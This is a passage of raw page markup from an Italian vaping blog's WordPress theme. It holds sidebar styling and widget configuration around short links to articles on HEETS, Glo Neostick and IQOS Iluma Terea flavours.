				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"popular","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "3";
block_tdi_121.found_posts = "171";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "57";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="HEETS, quali gusti sono disponibili e quali i migliori?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/10/HEETS-gusti-disponibili-150x79.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" title="HEETS, quali gusti sono disponibili e quali i migliori?">HEETS, quali gusti sono disponibili e quali i migliori?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T09:30:00+01:00" >05/10/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Non solo tabacco: gli HEETS sono disponibili in molti gusti e aromi diversi. Ecco tutte le possibilità aromatiche che puoi sperimentare con il tuo dispositivo IQOS.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/02/glo-neostick-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono">Neostick Glo, come sono fatti, quanto costano e che gusti ci sono</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T09:43:00+01:00" >25/02/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tutto sui Neostick Glo, le cartucce utilizzabili con i dispositivi per il tabacco riscaldato Glo.
</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" class="td-image-wrap " title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/12/IQOS-Iluma-Italia-150x96.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick">IQOS Iluma: gusti disponibili per i Terea Smartcore Stick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T13:20:34+01:00" >21/12/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’attesa è finita! I dispositivi IQOS Iluma sono disponibili in Italia: ecco tutti i gusti disponibili per i Terea Smartcore Stick.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-left:30px !important;
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_125 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-sm">Più commentati</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-module-title a{
					color: #172842;
				}.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_126 .td-post-author-name a{
					color: #90a0af;
				}.tdi_126 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_126 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"comment_count","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "171";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "57";
tdBlocksArray.push(block_tdi_126);
